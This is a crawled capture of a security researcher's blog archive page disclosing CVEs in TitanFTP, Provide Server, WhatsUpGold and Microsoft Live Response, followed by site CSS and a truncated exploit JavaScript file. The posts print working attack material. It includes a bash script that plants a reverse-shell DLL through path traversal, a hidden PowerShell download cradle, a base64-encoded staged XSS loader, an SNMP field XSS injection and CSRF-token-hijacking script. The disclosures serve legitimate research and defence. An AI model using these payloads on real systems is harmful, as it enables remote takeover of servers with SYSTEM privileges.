

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://f20.be/blog/month:feb_2023
body_size: 27959
content:
<!DOCTYPE html>
<html lang="en">
    <head>
            <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
            <meta name="generator" content="GravCMS" />
    <meta name="description" content="4ndr34z stuff" />
    <meta name="keywords" />
    <meta name="og:sitename" property="og:sitename" content="f20" />
    <meta name="og:title" property="og:title" content="Blog" />
    <meta name="og:type" property="og:type" content="article" />
    <meta name="og:url" property="og:url" content="https://f20.be/blog" />
    <meta name="og:description" property="og:description" content="4ndr34z stuff" />
    <meta name="twitter:card" property="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" property="twitter:title" content="Blog" />
    <meta name="twitter:description" property="twitter:description" content="4ndr34z stuff" />
        <title>f20</title>
        <link rel="icon" type="image/png" href="" />
        
                                        
                                
                    
                    <link href="/user/plugins/bootstrapper/css/v3/bootstrap.min.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/bootstrapper/css/v3/bootstrap-theme.min.css" type="text/css" rel="stylesheet">
<link href="/user/themes/bootstrap/css/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="/user/themes/bootstrap/css-compiled/theme.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/admin-addon-revisions/assets/style.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/markdown-notices/assets/notices.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/adsense/assets/css/adsense.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/form/assets/form-styles.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/passwordgen/css/passwordgen.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/simplesearch/css/simplesearch.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/pagination/css/pagination.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/login/css/login.css" type="text/css" rel="stylesheet">

            <script src="/system/assets/jquery/jquery-2.x.min.js"></script>
<script src="/user/plugins/bootstrapper/js/v3/bootstrap.min.js"></script>
<script src="/user/themes/bootstrap/js/modernizr.custom.71422.js"></script>

        
        </head>

    <body class="">
                            <nav class="navbar navbar-default navbar-static-top" role="navigation">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/blog">f20</a>
        </div>
        <div class="navbar-collapse collapse">
            <ul class="nav navbar-nav navbar-right">
                                                                                <li class=""><a href="/about">Vulnerable VMs</a></li>
                                                                                                    <li class=""><a href="/writeups">Walkthroughs</a></li>
                                                                                                    <li class=""><a href="/nradio">nRadio</a></li>
                                                                                                    <li class=""><a href="/cves">CVEs</a></li>
                                                                                                    <li class=""><a href="/protect-by-breaching">Protect By Breaching</a></li>
                                                                                                    <li class="active"><a href="/blog">Blog</a></li>
                                                                        <li>
                        <a href="">External link</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</nav>
        
                <div class="header">
            <div class="container">
                
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div class="col-sm-8 blog-main">

                    
                                            <div class="list-item">

                
    <div class="list-blog-header">

                    <h3><a href="/blog/titanftp">TitanFTP</a></h3>
        
        <span class="list-blog-date">
            <i class="fa fa-calendar"></i> <span>February 14, 2023, 10:27 pm</span>
        </span>
                                                                                                
                        </div>

    <div class="list-blog-padding">

                        <p><h1>Titan FTP Server Path Traversal Vulnerability in move-file Function</h1>
<h2>Version:  &lt; 2.0.1.2102</h2>
<h3>CVE-2023-22629</h3>
<h4>CWE-24: Path Traversal</h4>
<p>TitanFTP Server is vulnerable to a path traversal attack in the move-file function. An attacker can exploit this vulnerability by providing a specially crafted newPath parameter that contains directory traversal sequences (e.g., '../') to move a file to a directory outside the intended directory. This can allow an attacker to access sensitive files and execute arbitrary code.
The vulnerability exists because the server does not properly validate the user-supplied newPath parameter. As a result, an attacker can send a request with the malicious parameter to bypass the intended directory and access unauthorized files.</p>
<p>This is an authenticated exploit. An attacker would need a user account on the TitanFTP server, to upload the files.</p>
<h4>CWE-427: Uncontrolled Search Path Element</h4>
<p>The service-application is vulnerable to a DLL search order hijack.
It is importing several Windows DLL-files, like version.dll. By placing a proxy-DLL named version.dll exploiting the path traversal vulnerability, this DLL will proxy imports to the original version.dll also uploaded in the application directory, with the name version32.dll, one will gain Remote Code Execution on the server as NT System.</p>
<h3>Exploit code</h3>
<p>Using this batchfile, an authenticated attacker can upload 2 dll-files, doing DLL-Hijack by proxy. In this poc, I am uploading a reverse-shell DLL-File, named version.dll, that proxies exports to the original version.dll, here named version32.dll.</p>
<pre><code>#!/bin/bash

url="http://192.168.16.226"
user="me"
pass="me"
proxydll="version.dll"
orig_dll="version32.dll"

host=$(echo -n $url|cut -d/ -f 3)
auth=$(curl -s -k -X POST -H "Host: $host" -H "No-Auth-Challenge: true" -H "User-Agent: Nah" -H "content-type: application/json" -H "Accept: */*" -H "Origin:$url" -H "Referer: $url" -H "Accept-Encoding: gzip, deflate" -H "Accept-Language: en-US,en;q=0.9,nb;q=0.8,no;q=0.7,en-GB;q=0.6" -H "Connection: close" -d "{\"user\":\"$user\",\"pass\":\"$pass\",\"ticket\":null,\"showEULA\":false}" "$url/WebApi/Login") 
SessionId=$(echo -n $auth |jq .auth.SessionId)
SessionId=$(echo -n "${SessionId//\"}")
ServerGUID=$(echo -n $auth |jq .auth.ServerGUID)
ServerGUID=$(echo -n "${ServerGUID//\"}")

#Uploading files
curl -i -s -k -v -X POST -H "User-Agent: Nah" -H 'No-Auth-Challenge: true' -H 'enctype: multipart/form-data' -H "SRTSessionId: $SessionId" -F "request={\"Model\":\"MxUtilFileAction\",\"ServerGUID\":\"$ServerGUID\",\"Action\":\"l\",\"SRTSessionId\":\"$SessionId\",\"Ticket\":null,\"Data\":{\"action\":\"uc\",\"chunkData\":{\"UploadUid\":\"935ee903-2f65-442a-8a0b-1b23d12537c5\",\"FileName\":\"$proxydll\",\"RelativeFullPath\":\"/$proxydll\",\"ContentType\":\"contenttype\",\"ChunkIndex\":0,\"ChunkSize\":2,\"TotalChunks\":1,\"TotalFileSize\":19456,\"Overwrite\":true},\"domainData\":false,\"domainLogs\":false,\"SRTSessionId\":\"$SessionId\"}}" -F "chunk=@$proxydll;filename=blob;type=application/octet-stream" $url/WebApi/ProcessWithChunk
curl -i -s -k -v -X POST -H "User-Agent: Nah" -H 'No-Auth-Challenge: true' -H 'enctype: multipart/form-data' -H "SRTSessionId: $SessionId" -F "request={\"Model\":\"MxUtilFileAction\",\"ServerGUID\":\"$ServerGUID\",\"Action\":\"l\",\"SRTSessionId\":\"$SessionId\",\"Ticket\":null,\"Data\":{\"action\":\"uc\",\"chunkData\":{\"UploadUid\":\"935ee903-2f65-442a-8a0b-1b23d12537c5\",\"FileName\":\"$orig_dll\",\"RelativeFullPath\":\"/$orig_dll\",\"ContentType\":\"contenttype\",\"ChunkIndex\":0,\"ChunkSize\":2,\"TotalChunks\":1,\"TotalFileSize\":19456,\"Overwrite\":true},\"domainData\":false,\"domainLogs\":false,\"SRTSessionId\":\"$SessionId\"}}" -F "chunk=@$orig_dll;filename=blob;type=application/octet-stream" $url/WebApi/ProcessWithChunk

#Moving them into c:\Program Files\South River Technologies\srxserver\"
curl -i -s -k -X POST -H "No-Auth-Challenge: true" -H "SRTSessionId: $SessionId" -H "User-Agent: Nah" -H "content-type: application/json" -H "Accept: */*" -H "Origin: $url" -H "Referer: $url/" -H "Accept-Encoding: gzip, deflate" -H "Accept-Language: en-US,en;q=0.9,nb;q=0.8,no;q=0.7,en-GB;q=0.6" -H "Connection: close" -d "[{\"Model\":\"MxUtilFileAction\",\"ServerGUID\":\"$ServerGUID\",\"Action\":\"l\",\"disableErrorSnackBar\":true,\"Data\":{\"action\":\"mv\",\"path\":\"/$proxydll\",\"newPath\":\"/../../../../../../../Program Files/South River Technologies/srxserver/$proxydll\",\"domainData\":false,\"domainLogs\":false,\"SRTSessionId\":\"$SessionId\"},\"SRTSessionId\":\"$SessionId\"}]" "$url/WebApi/Process"
curl -i -s -k -X POST -H "No-Auth-Challenge: true" -H "SRTSessionId: $SessionId" -H "User-Agent: Nah" -H "content-type: application/json" -H "Accept: */*" -H "Origin: $url" -H "Referer: $url/" -H "Accept-Encoding: gzip, deflate" -H "Accept-Language: en-US,en;q=0.9,nb;q=0.8,no;q=0.7,en-GB;q=0.6" -H "Connection: close" -d "[{\"Model\":\"MxUtilFileAction\",\"ServerGUID\":\"$ServerGUID\",\"Action\":\"l\",\"disableErrorSnackBar\":true,\"Data\":{\"action\":\"mv\",\"path\":\"/$orig_dll\",\"newPath\":\"/../../../../../../../Program Files/South River Technologies/srxserver/$orig_dll\",\"domainData\":false,\"domainLogs\":false,\"SRTSessionId\":\"$SessionId\"},\"SRTSessionId\":\"$SessionId\"}]" "$url/WebApi/Process"</code></pre>
<h3>POC Video</h3>
<iframe width="560" height="315" src="https://www.youtube.com/embed/QQjvQB5tIak" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
                <p><a href="/blog/titanftp">Continue Reading...</a></p>
    
    
    </div>
</div>
                                            <div class="list-item">

                
    <div class="list-blog-header">

                    <h3><a href="/blog/provide-server-14-4">Provide server 14.4</a></h3>
        
        <span class="list-blog-date">
            <i class="fa fa-calendar"></i> <span>February 12, 2023, 9:29 am</span>
        </span>
                                                                                                
                        </div>

    <div class="list-blog-padding">

                        <p><h2>Provide Server v. 14.4</h2>
<h3>CVE-2023-23286</h3>
<h4>Vulnerabilities:</h4>
<h5>CWE-79: Improper Neutralization of Input During Web Page Generation</h5>
<p>Unauthenticated stored XSS in server-log delivered via username field from login-form</p>
<h5>CWE-352: Cross-Site Request Forgery</h5>
<p>CSRF-token exposed in javascript, making it possible to obtain a valid CSRF-Token and use it in XMLHTTPRequests. This vulnerability allows an attacker to add a task that runs commands on the server as "NT-System"
Impact:</p>
<ol>
<li>An attacker could exploit the unauthenticated stored XSS vulnerability by injecting malicious code into the login form's username field. When the server-log is viewed, the malicious code will be executed, potentially allowing the attacker to steal user data or execute further attacks.</li>
<li>By exploiting the CSRF vulnerability, an attacker could add a task to the server that runs commands with NT-System privileges. This could potentially allow the attacker to take complete control of the server, access sensitive data, or disrupt service.</li>
</ol>
<h3>Proof Of Consept</h3>
<h4>RCE via XSS and CSRF</h4>
<ul>
<li>The attacker places the staged XSS into the username field and sends the login request. This will place the XSS stager in the server log and trigger when a administrator opens the log. </li>
<li>The XSS stager downloads and runs the XSS payload. The payload will add a task that runs the powershell downloadcradle every time someone connects to the server. Even unauthenticated connections.</li>
<li>The powershell-script downloaded in this example is a reverse shell, connecting back to the attacker. As the task runs as NT System on the server, the attacker will have full controll on the server.</li>
</ul>
<h6>Powershell Downloadcradle</h6>
<p><code>PowerShell  -noprofile -executionpolicy bypass "Start-process powershell.exe -argumentlist '-window hidden -noexit Start-Job { IEX(IWR https://example.com/rev.ps1 -UseBasicParsing) }'";exit</code></p>
<h6>Staged XSS</h6>
<p><code>&lt;img id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vZXhhbXBsZS5jb20veHNzLmpzIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw src=https://example.com/1 onload=eval(atob(this.id))&gt;</code></p>
<h6>XSS payload</h6>
<iframe src="https://f20.be/provide.js" border="0" width="100%" height="500"></iframe>
<h5>Bash script for running exploit</h5>
<iframe src="https://f20.be/provide.bash" border="0" width="100%" height="500"></iframe>
<h5>POC video</h5>
<iframe width="560" height="315" src="https://www.youtube.com/embed/bZcdl5K4Wk4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
                <p><a href="/blog/provide-server-14-4">Continue Reading...</a></p>
    
    
    </div>
</div>
                                            <div class="list-item">

                
    <div class="list-blog-header">

                    <h3><a href="/blog/whatsupgold-cve-2">WhatsUpGold-CVE-2</a></h3>
        
        <span class="list-blog-date">
            <i class="fa fa-calendar"></i> <span>November 2, 2022, 6:14 pm</span>
        </span>
                <span class="tags pull-right">
                        <a class="label label-primary" href="/blog/tag:whatsupgold">whatsupgold</a>
                    </span>
                                                                                                
                        </div>

    <div class="list-blog-padding">

                        <p><h3>Whats Up Gold 2022</h3>
<h4>&lt; v. 22.1.0</h4>
<p><a href="https://nvd.nist.gov/vuln/detail/CVE-2022-42711">https://nvd.nist.gov/vuln/detail/CVE-2022-42711</a><br>
<a href="https://community.progress.com/s/article/Product-Alert-Bulletin-October-2022">https://community.progress.com/s/article/Product-Alert-Bulletin-October-2022</a></p>
<p>Improper validation of strings from SNMP devices when using the SNMP MIB Walker, makes the application prone to a reflected XXS attack.</p>
<h4>Steps To Reproduce:</h4>
<ol>
<li>Place a XSS payload in the SNMPD.conf on a Linux computer. Have the payload open a javascript file hosted on a HTTPS webserver (Because WhatsUpGold uses HTTPS, you cannot link to a HTTP webserver). SNMP walk the Linux computers IP.</li>
<li>Modify script below to run revshell. You can de-base my payload and change IP and port, then base64 encode again and put it in script. Or run another payload of course.</li>
<li>Save the script on a webserver</li>
<li>Add XSS pointing at url of script in SNMPD config, I placed it in sysName:
<pre><code>sysContact Me &lt;me@example.org&gt;
sysLocation Home
sysName LinuxPC&lt;script src='https://f20.be/t.js'/&gt;</code></pre></li>
<li>Open the SNMP MIB Walker tool and "walk" the IP address of the Linux computer</li>
</ol>
<h4>Script</h4>
<iframe src="https://f20.be/wupg2.js" border="0" width="100%" height="500"></iframe>
<h4>Function of script</h4>
<ul>
<li>It will make an powershell-task, containing reverse shell in this example</li>
<li>Trigger the task to run every five minutes </li>
</ul>
<h4>Impact</h4>
<p>The attacker will have Remote Code Execution as the "NT System" account.
Full control of the server.</p>
<h4>POC Video</h4>
<iframe width="560" height="315" src="https://www.youtube.com/embed/WrnDCE6uoCo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                <p><a href="/blog/whatsupgold-cve-2">Continue Reading...</a></p>
    
    
    </div>
</div>
                                            <div class="list-item">

                
    <div class="list-blog-header">

                    <h3><a href="/blog/microsoft-live-response-rce">Microsoft Live Response - RCE</a></h3>
        
        <span class="list-blog-date">
            <i class="fa fa-calendar"></i> <span>August 2, 2022, 3:59 pm</span>
        </span>
                                                                                                <img alt="" src="/images/8/8/d/5/c/88d5cff175b582b98f54f97ed1b21ac98fa86d8a-liveresponse-params.png" />
                        </div>

    <div class="list-blog-padding">

                        <p><h2>Microsoft Live Response - command injection/RCE</h2>
<h3>What is "Live response"</h3>
<p>From Microsoft Docs</p>
<blockquote>
<p>Live response gives security operations teams instantaneous access to a device (also referred to as a machine) using a remote shell connection.
This gives you the power to do in-depth investigative work and take immediate response actions to promptly contain identified threats in real time.</p>
<p>Live response is designed to enhance investigations by enabling your security operations team to collect forensic data, run scripts,
send suspicious entities for analysis, remediate threats, and proactively hunt for emerging threats.</p>
</blockquote>
<p>The Live Response console, is basically a restricted Powershell shell with its own commands. Depending on the role that's been granted to you, you can run basic or advanced live response commands. The "basic commands" are very restricted, but the "advanced commands", give you ability to upload Powershell-scripts to a repository and run them on any computer you connect to. The console runs in the context of "NT System", so you can imagine the impact if an account with Advanced commands rights got compromised. </p>
<p>The problem here, is that you probably want members of your security operations team to have the ability to run scripts, like if you have uploaded a script-toolkit to your repository. But one should also keep the number of users that can upload new scripts to a minimum.</p>
<p>To further secure the environment and accomplish this, one should only allow digitally signed scripts. (this is the default setting and should not be disabled). This way you can upload a script-toolkit to the repository and allow every member of your team run them, but only scripts signed with a trusted signing certificate (limit access to those certificates of course) may upload a executable script. </p>
<p>Sometimes you need to be able to pass parameters to script too. Microsoft Live Response allows this, by letting you tick "Script parameters" when uploading. This marks the script as a parameter-script and you can pass parameters to it when running it.</p>
<p><img title="LiveResponse-params" alt="LiveResponse-params" src="/images/b/c/1/b/5/bc1b5044aef3945386df3efd028b656f29a6d31a-liveresponse-params.png" /></p>
<p>What I found was that you could inject commands into the parameter. Like so:</p>
<p><code>"'parameter';Command"</code></p>
<p>This would then execute any command added. In the example below, executing </p>
<p><code>whoami</code></p>
<p><img title="LiveResponse2" alt="LiveResponse2" src="/user/pages/08.blog/microsoft-live-response-rce/LiveResponse2.png" /></p>
<p>I even managed getting a Powershell Reverseshell from one of our servers.</p>
<p>This meant that if an account with rights to run scripts would be compromised, the attacker could run any command on any computer/server as the nt-Authority\System account.</p>
<p><code>Complete local domain pwnage from the cloud!</code></p>
<p>I reported this to Microsoft Security Response Center. I responsibly waited for them to address this before disclosing and they now reported back that the issue has been fixed. Earning me an <a href="https://msrc.microsoft.com/update-guide/acknowledgement/online">acknowledgement</a>.</p></p>
                <p><a href="/blog/microsoft-live-response-rce">Continue Reading...</a></p>
    
    
    </div>
</div>
                                            <div class="list-item">

                
    <div class="list-blog-header">

                    <h3><a href="/blog/dll-sideloading">DLL-Sideloading</a></h3>
        
        <span class="list-blog-date">
            <i class="fa fa-calendar"></i> <span>March 2, 2022, 2:06 pm</span>
        </span>
                                                                                                <img alt="" src="/images/6/4/8/0/6/64806fae2858c8f95ab84326e062d3f2f05545c4-procmon.png" />
                        </div>

    <div class="list-blog-padding">

                        <p><h1>DLL-Sideloading</h1>
<h2>What is it?</h2>
<p>It is a form of DLL-Hijacking by-proxy. </p>
<h3>What is DLL-Hijacking</h3>
<p>DLL-Hijacking is when a application loads a dll-file from a location where an attacker can write.
Replacing that DLL with a DLL containing a payload of their choice, will compromise the account running the application. This could be a ordinary user, a administrator or even "NT System", if the application is a service. You cannot replace just any DLL-file. It has to be a file not really needed for the application to function properly. That means it isn't possible in just any application either.</p>
<p>An example:</p>
<p><a href="https://www.exploit-db.com/exploits/14793">Autodesk AutoCAD 2007 - 'color.dll' DLL Hijacking</a></p>
<h3>DLL-Sideloading</h3>
<p>In DLL-sideloading, we also look for dll-files located in locations where we could write. But here, we use a dll-proxy file containing our payload and proxying the applications requests to the original file or a local copy of the original file. This way, we don't break the application and it will continue to work normally. </p>
<p>Even if the application doesn't have DLL-files in its application directory, it could be vulnerable for this kind of attack if it doesn't call the DLL-file(s) using absolute path. What happens then, is that it will look in its current location first and then look in %PATH% to find it. </p>
<p>Like in the screenshot below: Microsoft Teams, trying to load dbghelp.dll from current folder first, fails and continues looking for it in PATH, finding the requested file in c:\windows\system32</p>
<p><img title="procmon" alt="procmon" src="/images/9/5/1/4/b/9514b2bae1126bc490728b380fe9ee1068183e79-procmon.png" /></p>
<p><img title="Path" alt="Path" src="/user/pages/08.blog/dll-sideloading/Path.png" /></p>
<p>A lot of the modern applications, installed in the users %appdata% appears to be vulnerable to DLL-Sideloading. As the user have full control over that folder an attacker could use this to gain access and persistance through e.g. a phishing attack.</p>
<p>In this video, I have shown how a DLL-Sideloading attack works and also that enabling AppLocker without enforcing DLL-rules, is of no use at all.</p>
<iframe width="560" height="315" src="https://www.youtube.com/embed/C0LiBjHQ_lw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                <p><a href="/blog/dll-sideloading">Continue Reading...</a></p>
    
    
    </div>
</div>
                    
                </div>

        		<div class="col-sm-3 col-sm-offset-1 blog-sidebar">
       				
<div class="sidebar-content">
    <h4>SimpleSearch</h4>
    <div class="search-wrapper">
    <form name="search" data-simplesearch-form>
        <input
            name="searchfield"
            class="search-input"
            aria-label="search"
            type="text"
             data-min="3"             required
            placeholder="Search …"
            value=""
            data-search-invalid="Please add at least 3 characters"
            data-search-separator=":"
            data-search-input="/blog/search/query"
        />
            </form>
</div>
</div>
<div class="sidebar-content">
<!--	<h4>Some Text Widget</h4>
	<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna.</p>
-->
</div>
<div class="sidebar-content">
    <h4>Popular Tags</h4>
    

<span class="tags">
    
        <a class="label label-default" href="/blog/tag:whatsupgold">whatsupgold</a>

    </span>
</div>
<div class="sidebar-content">
    <h4>Archives</h4>
	<ul class="list-group">
	    <li class="list-group-item"><a href="/blog/month:dec_2025">December 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:nov_2025">November 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:oct_2025">October 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:sep_2025">September 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:aug_2025">August 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:jul_2025">July 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:jun_2025">June 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:may_2025">May 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:apr_2025">April 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:mar_2025">March 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:feb_2025">February 2025</a></li>
	    <li class="list-group-item"><a href="/blog/month:jan_2025">January 2025</a></li>
</ul>
</div>
<div class="sidebar-content">
    <h4>Syndicate</h4>
    <div class="btn-group">
        <a class="btn btn-warning" href="/blog.atom"><i class="fa fa-rss-square"></i> Atom 1.0</a>
        <a class="btn btn-warning" href="/blog.rss"><i class="fa fa-rss-square"></i> RSS</a>
    </div>
</div>
        		</div>
            </div>
        </div>
	                        <div class="container">
            <div class="row">
                <div class="col-sm-8 text-center">
                    

<ul class="pagination">
            <li><span>&laquo;</span></li>
    
    
                    <li><span class="active">1</span></li>
        
    
                                <li><a href="/blog/month:feb_2023/page:2">2</a></li>
        
                        <li><a rel="next" href="/blog/month:feb_2023/page:2">&raquo;</a></li>
    </ul>

                </div>
            </div>
        </div>
	    	
        <div class="footer">
            <div class="container">
                <p class="text-muted">Bootstrap Theme for <a href="http://getgrav.org">Grav</a></p>
            </div>
        </div>
            <script src="/user/plugins/simplesearch/js/simplesearch.js"></script>

        </body>
</html>




--- FILE ---
content_type: text/css
request_url: https://f20.be/user/themes/bootstrap/css-compiled/theme.css
body_size: 1419
content:
table{width:100%;border:1px solid #f0f0f0;margin:30px 0}th{font-weight:bold;background:#f5f5f5;padding:5px}td{padding:5px;border:1px solid #f0f0f0}blockquote{padding:0 0 0 20px !important;font-size:16px;color:#666}blockquote>blockquote>blockquote{margin:0}blockquote>blockquote>blockquote p{padding:15px;display:block;margin-top:0rem;margin-bottom:0rem;border:1px solid #f0f0f0}blockquote>blockquote>blockquote>p{margin-left:-75px;color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}blockquote>blockquote>blockquote blockquote>p{margin-left:-100px;color:#a94442;background-color:#f2dede;border-color:#ebccd1}blockquote>blockquote>blockquote blockquote>blockquote>p{margin-left:-125px;color:#31708f;background-color:#d9edf7;border-color:#bce8f1}blockquote>blockquote>blockquote blockquote>blockquote>blockquote>p{margin-left:-150px;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}img{max-width:100%}.container{width:auto;max-width:960px;padding:0 15px}.container .text-muted{margin:20px 0;text-align:center}.navbar .navbar-brand{color:#333;font-size:26px}html{position:relative;min-height:100%}body{margin-bottom:60px}.header{background-color:#563f79;background-image:-webkit-linear-gradient(#563f79,#6e519b);background-image:linear-gradient(#563f79,#6e519b);margin-top:-20px;margin-bottom:30px;padding-top:65px;padding-bottom:50px;text-align:center;color:#f5f2f8}.header h1{font-size:60px;color:#f0f0f0;margin-top:0}@media only all and (min-width: 48rem) and (max-width: 59.938rem){.header h1{font-size:40px}}@media only all and (max-width: 47.938rem){.header h1{font-size:30px;line-height:1.2;margin-bottom:2.5rem}}.header h2{margin-top:0;font-weight:normal}.header .btn{font-size:22px;padding:10px 30px;margin-top:30px;border-radius:3px;box-shadow:none;border:0}.footer{position:absolute;bottom:0;width:100%;height:60px;background-color:#f5f5f5}ol.breadcrumb{padding-left:0;background:transparent}.list-item{margin:30px 0 50px}.blog-header-image{margin:15px 0}.sidebar-content{margin-bottom:50px}.pagination li{display:inline !important;border:0 !important}.related-pages{padding:0;list-style:none}.related-pages li{border-bottom:1px solid #f0f0f0;line-height:34px}.related-pages li:last-child{border-bottom:0}.related-pages li a{display:block}.related-pages .score{display:block;float:right;color:#999;font-size:85%}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:none;background:white;cursor:inherit;display:block}.modular .features{padding:50px 0;text-align:center}.modular .features:after{content:"";display:table;clear:both}.modular .features h2{margin:0;line-height:100%}.modular .features h2+h3{margin-top:0;font-weight:normal}.modular .features p{margin:10px 0;font-size:17px}@media only all and (max-width: 47.938rem){.modular .features p{font-size:14px}}.modular .features .feature-items{margin-top:30px}.modular .features .feature{display:block;float:left;width:25%;vertical-align:top;margin-top:20px;margin-bottom:10px}@media only all and (max-width: 47.938rem){.modular .features .feature{width:100%}}.modular .features .feature i.fa{font-size:40px;color:#62488A}.modular .features .feature h4{font-size:16px;font-weight:normal}.modular .features .feature p{display:inline-block;font-size:14px;margin:5px 0 10px}.modular .features.big{text-align:center}.modular .features.big .feature{width:50%;margin:30px 0}.modular .features.big i.fa{font-size:50px;float:left}.modular .features.big .feature-content{padding-right:15px}.modular .features.big .feature-content.push{margin-left:90px}.modular .features.big .feature-content h4{font-size:24px;text-align:left;margin:0}.modular .features.big .feature-content p{padding:0;text-align:left;font-size:14px}.callout{background:#f0f0f0;color:#666;padding:15px 15px}.callout .align-left{float:left;margin-right:15px}.callout .align-right{float:right;margin-left:15px}.callout img{border-radius:3px}.modular .modular-row:last-child{margin-bottom:2rem}.modular .modular-anchor{display:block;position:relative;top:-50px;visibility:hidden}body.fixed-nav{padding-top:50px}#grav-login{max-width:50rem !important}#grav-login .col-sm-2{width:50%;text-align:right;padding-top:5px}#grav-login .col-sm-10{width:50%}#grav-login form{padding-top:30px}#grav-login .rememberme{float:right !important}#grav-login .form-actions button{margin-top:50px}#grav-login .form-actions .button.secondary{line-height:26px}#grav-login .form-actions .button.secondary i{line-height:26px}#grav-login .button{vertical-align:bottom !important}


--- FILE ---
content_type: application/javascript
request_url: https://f20.be/provide.js
body_size: 1397
content:
var vhost = window.location.protocol+'\/\/'+window.location.host
var csrf_token = document.querySelector("meta[name='csrf-token']").getAttribute("content")
  , o = XMLHttpRequest.prototype.open;
XMLHttpRequest.prototype.open = function(a, b) {
    var c = o.apply(this, arguments);
    return (b.startsWith("/") || b.startsWith(window.location.origin)) && this.setRequestHeader("X-CSRF-Token", csrf_token),
    c
}

 

fetch(vhost+'/ajax/SetEventsAndMessages',{
    method: 'POST',
    headers: {
        'Content-Length': '3845', 
        'Sec-Ch-Ua': '"Not?A_Brand";v="8", "Chromium";v="108", "Microsoft Edge";v="108"', 
        'X-Csrf-Token': csrf_token, 
        'Sec-Ch-Ua-Mobile': '?0', 
        'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54', 
        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8', 
        'Accept': 'application/json, text/javascript, */*; q=0.01', 
        'X-Requested-With': 'XMLHttpRequest', 
        'Sec-Ch-Ua-Platform': '"macOS"', 
        'Origin': vhost, 
        'Sec-Fetch-Site': 'same-origin', 
        'Sec-Fetch-Mode': 'cors', 
        'Sec-Fetch-Dest': 'empty', 
        'Accept-Encoding': 'gzip, deflate', 
        'Accept-Language': 'en-US,en;q=0.9,nb;q=0.8,no;q=0.7,en-GB;q=0.6', 
        'Connection': 'close'
    },
    credentials: 'include',
